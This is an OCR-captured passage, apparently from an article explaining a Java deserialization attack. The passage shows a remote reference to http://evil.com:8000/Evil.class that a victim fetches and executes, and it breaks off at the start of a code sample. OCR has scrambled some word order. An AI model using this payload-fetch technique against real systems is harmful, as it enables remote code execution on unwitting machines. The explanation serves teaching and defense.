
response that includes a remote reference to a
serialized Java object. Something like:
http://evil.com:8000/Evil.class
This triggers another request to
’s
evil.com
HTTP server — like your browser fetching an
image.
is retrieved and comes
Evil.class
down as a binary payload which is then turned
into a Java object through the process of
deserialization.
The reconstituted Java object is then
executed. It’s at this point that
any
code can be
executed on the unwitting machine.
To drive home the last point, take a look at this
sample code:
1
String
[]
 cmd
 =
 {